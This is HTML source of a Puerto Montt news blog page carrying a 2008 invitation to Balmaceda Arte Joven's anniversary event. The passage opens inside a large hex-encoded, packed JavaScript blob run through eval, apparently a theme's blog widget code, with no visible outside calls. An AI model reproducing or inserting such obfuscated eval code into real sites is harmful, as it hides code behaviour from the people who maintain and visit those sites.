x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=0b6cb0ef-3182-4385-8bc0-f424e1c301fe' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=0b6cb0ef-3182-4385-8bc0-f424e1c301fe' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='3883517228038253120'></a>
<article class='post hentry' id='3883517228038253120'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji2yX0UrXQMj0UwA_jZnRHmVx2YKd7TI11irDdANEE2F91zviGHi6DccIINY8sKY7u7kazPcO44gEQ79cZm-xVAWzuwhkoNpLu_0mbCy5SOjPNBzFrJRSbKrMukOyKuIx63n1u/s400/INVITACI%C3%93N+ANIVERSARIO+BALMACEDA+ARTE+JOVEN.jpg' itemprop='image' title='2º Aniversario Balmaceda Arte Joven Sede Los Lagos'/>
<div style='display:none!important;'>
<span itemprop='name'>2º Aniversario Balmaceda Arte Joven Sede Los Lagos</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji2yX0UrXQMj0UwA_jZnRHmVx2YKd7TI11irDdANEE2F91zviGHi6DccIINY8sKY7u7kazPcO44gEQ79cZm-xVAWzuwhkoNpLu_0mbCy5SOjPNBzFrJRSbKrMukOyKuIx63n1u/s400/INVITACI%C3%93N+ANIVERSARIO+BALMACEDA+ARTE+JOVEN.jpg' itemprop='image' title='2º Aniversario Balmaceda Arte Joven Sede Los Lagos'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html' itemprop='url'>
2º Aniversario Balmaceda Arte Joven Sede Los Lagos
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'lunes, diciembre 01, 2008';</script>
lunes, diciembre 01, 2008
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=3883517228038253120&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-3883517228038253120' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji2yX0UrXQMj0UwA_jZnRHmVx2YKd7TI11irDdANEE2F91zviGHi6DccIINY8sKY7u7kazPcO44gEQ79cZm-xVAWzuwhkoNpLu_0mbCy5SOjPNBzFrJRSbKrMukOyKuIx63n1u/s1600-h/INVITACI%C3%93N+ANIVERSARIO+BALMACEDA+ARTE+JOVEN.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5274889502524639186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji2yX0UrXQMj0UwA_jZnRHmVx2YKd7TI11irDdANEE2F91zviGHi6DccIINY8sKY7u7kazPcO44gEQ79cZm-xVAWzuwhkoNpLu_0mbCy5SOjPNBzFrJRSbKrMukOyKuIx63n1u/s400/INVITACI%C3%93N+ANIVERSARIO+BALMACEDA+ARTE+JOVEN.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 200px;" /></a><br />Junto con saludarlos  cordialmente, adjunto invitación para nuestro 2º Aniversario Balmaceda Arte Joven Sede Los Lagos.<br />Los esperamos este viernes 05 de Dic. a partir de las 19:00 hrs. en la Plaza de Armas de Puerto Montt.<br /> <br />Saludos cordiales,<br /> <br />Daniela Burboa Camino<br />Productora<br />Balmaceda Arte Joven<br />Sede Los Lagos<br /> <br />Bilbao 365, esq. Buín.<br />65 - 48 67 89<br />www.balmacedartejoven.cl
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html&title=2º Aniversario Balmaceda Arte Joven Sede Los Lagos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html&title=2º Aniversario Balmaceda Arte Joven Sede Los Lagos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-12-01T15:22:00-03:00'>
15:22
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
